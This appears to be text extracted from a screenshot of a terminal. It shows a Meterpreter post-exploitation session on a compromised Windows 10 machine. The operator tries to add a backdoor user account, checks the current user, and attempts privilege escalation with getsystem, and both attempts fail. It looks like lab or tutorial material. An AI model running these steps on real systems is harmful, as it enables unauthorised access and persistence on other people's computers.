 Applications Places Terminal Mon 01:14 1
root@comet: ~
File Edit View Search Terminal Help
meterpreter > shell
Process 4940 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Admin\Downloads>net user hacker 12345 /add
net user hacker 12345 /add
System error 5 has occurred.
Access is denied.
C:\Users\Admin\Downloads>exit
exit
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >